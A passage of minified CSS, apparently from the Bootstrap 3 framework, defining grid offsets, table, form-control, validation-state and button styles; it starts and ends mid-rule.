push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s 